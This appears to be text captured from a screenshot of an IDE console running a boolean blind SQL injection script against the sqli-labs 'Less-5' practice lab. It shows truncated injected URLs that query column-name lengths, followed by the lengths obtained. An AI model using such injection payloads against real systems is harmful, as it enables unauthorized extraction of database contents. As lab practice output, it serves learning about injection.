 Run:
bool_blind
2.168.174.198/sql/Less-5/?id=1' and LENGTH((SELECT group_concat(column_name)
2.168.174.198/sql/Less-5/?id=1' and LENGTH((SELECT group_concat(column_name)
2.168.174.198/sql/Less-5/?id=1' and LENGTH((SELECT group_concat(column_name)
length: 8
length: 29
length: 20
inished with exit code 0
Bookmarks
Structure